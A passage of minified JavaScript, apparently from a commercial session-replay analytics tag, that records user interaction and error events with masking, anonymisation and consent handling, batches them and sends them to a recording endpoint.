i;this.se=t,this.io=e,(i=this.Ue)===null||i===void 0||i.onEvent(r=>this.se(r))}reset(){this.fg.reset()}}return s})(),vS=(()=>{class s{constructor(){this.Ir=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Ir)return null;this.$i+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),SS=(()=>{class s{constructor(t){this.Ka=t,this.Ir=20,this.zi=0,this.B=!1}translate(t){if(this.zi>=this.Ir)return this.Ka.stop(),null;this.zi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.zi=0,this.B=!0)}stop(){this.B=!1}}return s})(),wS=(()=>{class s extends te{constructor(t){super(),this.qe=t}subscribe(t){return super.subscribe(t)}onStart(){J(this.qe,t=>{t.onEvent(e=>{var i;return this.zn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),J(this.qe,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){J(this.qe,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}zn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),iu=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.Db}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.kb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static kb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.Db="cs.tracking.",s})(),Qt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Aa=(()=>{class s{constructor(){this.B=!1,this.yi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.le(Qt.Hidden):this.le(Qt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.le(Qt.PagehideHidden):this.le(Qt.PagehideVisible);case"blur":return this.le(Qt.Blur);case"navigate":return this.xb(t)?this.le(Qt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Zh(),this.Lb(),this.Ub(),ec()&&this.Vb())}stop(){this.B&&(this.B=!1,this.tu(),this.jb(),this.Hb(),ec()&&this.Bb())}onEvent(t){this.le=t}Vb(){window.navigation.addEventListener("navigate",this.yi)}Bb(){window.navigation.removeEventListener("navigate",this.yi)}Zh(){document.addEventListener("visibilitychange",this.yi)}tu(){document.removeEventListener("visibilitychange",this.yi)}Lb(){window.addEventListener("pagehide",this.yi)}jb(){window.removeEventListener("pagehide",this.yi)}Ub(){window.addEventListener("blur",this.yi)}Hb(){window.removeEventListener("blur",this.yi)}xb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),_S=(()=>{class s{constructor(t,e,i=[]){this.zn=t,this.eu=e,this.Fb=i,this.Ja=null,this.Lt=jt.Active,this.lt=[]}reset(){this.Ja=null,this.lt=[],this.Lt=jt.Active}disconnect(){this.Lt=jt.Stopped}$b(){this.eu(jt.Paused),this.Lt=jt.Paused,csSetTimeout(()=>{this.Lt===jt.Paused&&this.su()},s.STOP_TIMEOUT)}zb(){this.eu(jt.Active),this.Lt=jt.Active,J(this.lt,this.zn),this.lt=[]}su(){this.lt=[],this.eu(jt.Stopped),this.Lt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Ja=t.date,this.Lt!==jt.Active)){this.zb(),this.zn(t);return}if(this.Gb(t)){this.zn(t);return}switch(this.Lt){case jt.Active:if(this.qb(t,e)){this.$b(),csArray.prototype.push.call(this.lt,t);return}this.zn(t);break;case jt.Paused:csArray.prototype.push.call(this.lt,t);break;case jt.Stopped:break}}qb(t,e){return!e.isUserEvent&&this.Ja!==null&&t.date-this.Ja>s.INACTIVITY_TIMEOUT}Gb(t){return csArray.prototype.indexOf.call(this.Fb,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),bS=2e3,AS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,w,b,x,M){super(),this.E=t,this.z=e,this.Wb=i,this.U=r,this.C=o,this.be=c,this.yt=l,this.ge=h,this.ut=u,this.Q=f,this.jt=y,this.Mt=g,this.We=v,this.qe=T,this.pg=I,this.ie=w,this.Gn=b,this.Es=x,this.vs=M,this.ni=0,this.Ei=new iu,this.qn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=dr(()=>{this.z.eventsCount()>0&&this.mg()},bS),this.Us=S=>this.processBrowserEvent(S),this.no=S=>this.Ht(S),this.Qa=0,this.ro=0,this.es=new Aa,this.iu=!1,this.yg=50*1024,this.Gi=!1,this.oo=!1,this.ji=[],this.Za=new _S(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Yb();break;case jt.Stopped:this.Xb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=S=>{this.jt.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.nu(),this.Q.onLoad(this.Eg),this.Q.onError(this.Eg)}Yb(){csArray.prototype.forEach.call(this.pg,t=>t.start())}Xb(){csArray.prototype.forEach.call(this.pg,t=>t.stopForInactivity())}nu(){var t,e,i;this.We.onEvent(this.Us,this.no),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.no),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.vg(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Us),this.es.onEvent(r=>{if(csSetTimeout(()=>this.qi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),r===Qt.Hidden?this.Sg():this.Kb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.We.flush(),this.jt.saveBatchesInProgress(),J(this.qe,c=>{var l,h;return J((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.z.addEvent(u))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.We.pendingEvents);let e=this.Q.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this.wg();if(c.length>0){let l=Fs(c);this.Mt.send(l)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Mt.send(o)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}Kb(){if(!this.canSendEvents())return;this.We.flush();let t=this.Q.getQueryParams();this.jt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),J(this.qe,r=>{var o,c;return J((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.We.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let r=this.wg();if(r.length>0){let o=Fs(r);this.Mt.send(o)||this.jt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Mt.send(i)||(this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.qn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.qn.allowFromSerialization=!0}canSendEvents(){return this.qn.allowFromQuotaService&&this.qn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.be&&this.Es){(e=this.be)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.Us(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.Us(e)}}onIframeDetailedApiError(t){this._g(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ht(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.U.isCurrentPageviewValid()&&this.Za.pushEvent(t,{isUserEvent:!1})}Ht(t){this.U.refreshSession(),this.U.isSessionValid()&&this.Za.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.bg(t)}bg(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Za.reset(),this.es.start(),this.initStates(),this.We.start(),this.yt&&this.ge&&this.yt.subscribe(s.Bt,e=>this._g(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Ag(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Bt),this.We.stop(),this.Za.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.We.flush(),this.gg.cancel(),this.pushEvents(),this.Q.removeQueryParams()}initStates(){this.Qa=O.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.Q.setQueryParams(this.Wb.getRequestParameters())}pushEvents(){J(this.qe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Qa>this.ro?i[0].date:this.Qa;this.Q.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.Q.getQueryParams();this.jt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.Q.getQueryParams()},i),this.Q.send(i),r.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.bg(t)}_g(t){if(this.Gn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Gn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.Jb){let e={type:L.API_ERROR,date:O.now(),args:[this.ge.anonymize(t)]};this.Us(e),this.ni=this.ni+1,$.counters.networkRequests.count("collected")}}Qb(t){t===vs.ETR_SESSION?this.Q.setQueryParams({[s.Zb]:s.Rg}):t===vs.ETR_PAGE&&this.Q.setQueryParams({[s.tA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Us(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.Us(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Ag({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Ag(t){this.Qb(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.eA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Co.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Qa.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){J(this.qe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}wg(){return this.z.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Bt="RecordingService",s.eA=255,s.Jb=20,s.tA="etrp",s.Zb="etrs",s.Rg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),TS=(()=>{class s extends wt{constructor(t,e,i){super(),this.he=t,this.Mt=e,this.Q=i,this.ru=!1,this.ao={},this.sA=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.iA(c.rt)&&this.Q.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.he.recover(this.sA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.ru=!1}allowSendingLastMessage(){this.ru=!0}sendLastMessageBeacon(){if(this.ru){let{ri:t,rst:e,let:i,...r}=this.Q.getQueryParams();r.hlm="true",this.Mt.setQueryParams(r),this.Mt.send()}}iA(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.he.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.he.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),RS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),CS=8*1024*1024,IS=(()=>{class s extends wt{constructor(t,e,i){super(),this.Ue=t,this.Ig=e,this.wt=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){Bl()&&(this.$e=this.wt.getRequestParameters(),this.nA=`${this.Ig}/exist?${Zi.toQuery(this.$e)}`,this.rA=`${this.Ig}/putTag?${Zi.toQuery(this.$e)}`,this.Og=Wi(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.oA()}finally{this.ys=!1}},300),this.Ue.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async oA(){let t=this.ou;this.ou={};let e=await this.aA(t);if(!e.length)return;let i=this.cA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.rA,{method:"POST",body:r})))}async lA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.$e.pid,filter:RS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.nA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async aA(t){let e=[],i=await this.lA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}cA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<CS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),nu=2*1e3*1024,PS=200,Zc=(()=>{class s{constructor(t=nu){this.$t=[],this.au=new mr(t)}addEvent(t){this.au.addString(Fs(t)),csArray.prototype.push.call(this.$t,t)}addEventByTimestamp(t){let e=0;for(;e<this.$t.length&&!(this.$t[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.$t,e,0,t)}eventsCount(){return this.$t.length}clearEvents(){this.au.reset(),this.$t=[]}isFull(){return this.eventsCount()>=PS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.$t}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.$t,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.$t=i,e}stringifyEvents(){return Fs(this.$t)}ZO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),tl=(()=>{class s{constructor(){this.tc=1}getCurrentIndex(){return this.tc}increment(){this.tc+=1}reset(){this.tc=1}getRequestParameters(){return{ri:`${this.tc}`}}}return s})(),OS=3,NS=8,MS=(()=>{class s{constructor(t,e=nu,i=OS){this.hA=t,this.Dg=e,this.lu=i,this.sc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Fs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.sc[t[e].metadata.pageNumber]}Wi(){return oy(this.sc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),DS)}xg(){let t=this.hA();if(t<=0)return{batch:new Zc(this.Dg),metadata:{pageNumber:0,requestIndex:new tl}};let e=this.sc[t];if(e)return e;let i={batch:new Zc(this.Dg),metadata:{pageNumber:t,requestIndex:new tl}};return this.sc[t]=i,this.Wi().length>Math.max(this.lu,NS)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function DS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Gt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var kS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>Et(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),fi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Q=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function xS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var el="data-cs-scroll-container";function LS(s){try{if(pt(csEventtarget.apply(s)))return!0}catch{}return!1}var pi=(()=>{let s;return function(n){function t(i){return!!(pt(i)&&LS(i)&&Ie(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(el)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${el}]`)}n.getScrollContainer=e}(s||(s={})),s})(),US=33,VS=(()=>{class s{constructor(){this.eventType="user",this.du=[],this.EA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.vA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.nc=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Se=new Ks((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.SA(),this.wA(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}ue(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Se.observe()}stop(){this.Xi(document),this.Se.disconnect(),this.du=[]}wA(){this._A()&&csArray.prototype.push.call(this.nc,...this.EA)}SA(){this.bA()&&csArray.prototype.push.call(this.nc,...this.vA)}Yi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>Et(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Xi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>vt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}_A(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}bA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this.AA()}AA(){let t=pi.getScrollContainer()||document,e=W(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ue(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ue(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ue(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ue(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.COPY],date:O.now()};this.ue(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.CUT],date:O.now()};this.ue(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.PASTE],date:O.now()};this.ue(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button],date:O.now()};this.ue(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1)],date:O.now()};this.ue(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button,{pageX:Gt(t.pageX,1),pageY:Gt(t.pageY,1)}],date:O.now()};this.ue(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let 